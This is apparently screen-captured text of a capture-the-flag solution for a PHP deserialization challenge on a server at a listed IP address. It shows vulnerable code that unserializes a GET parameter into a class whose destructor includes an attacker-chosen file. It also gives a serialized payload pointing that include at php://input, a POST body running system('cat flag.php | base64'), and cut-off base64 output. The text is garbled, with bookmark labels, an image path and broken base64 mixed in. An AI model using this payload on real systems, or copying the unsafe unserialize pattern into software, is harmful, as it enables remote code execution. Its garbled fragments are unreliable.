 121.36.60.224/?fuck=O:8:%22loa
121.36.60.224/?fuck=O:8:"loadfile":1:{s:4:"file";s:11:"php://input";}
火狐官方站点 新手上路 常用网址 京东商城 京东商城 bilibili 爱淘宝PC新版 天猫精选-理想生活上... 京东
Hackbar
Encryption Encoding
Load Split Run
http://121.36.60.224
/?fuck=O:8:%22loadfile%22:1:
{s:4:%22file%22;s:11:%22php://input%22;}
Enable Post data
<?php system('cat flag.php | base64');?>
Enable Referer
<?php
show_source(__file__);
class loadfile{
public $file = "fakeflag.php"; //flag is in flag.php
public function __destruct() {
include($this->file);
}
}
$fuck = $_GET['fuck'];
$you = unserialize($fuck);
?> PD9waHAKaWYgKGlzX251bWVyaWMoJF9HRVRbJ2ZsYWcnXSkgJiYgc3RybGVuKCRfR0VUWydmbGFn J10pID09PSA3KXsKCWlmKG1kNSgkX0dFVFsnZmxh
MmI0YTEwOWY2NTZhNGJlIil7ICAvL+eIhuegtGZsYWflk6YKCQllY2hvICJ0aGlzIGlzIHRoZSB0 cnVlIGZsYWciLiI8YnI+IjsKCQllY2hvKCJmbGFneyIuJF9HRVRbJ2ZsY
CgllbHNlewoJCWVjaG8oIllvdSBmb3VuZCBtZSwgY2FuIHlvdSBnZXQgdGhlIGZsYWcgPz8/Iik7 CgkgIH0KfQo/Pg==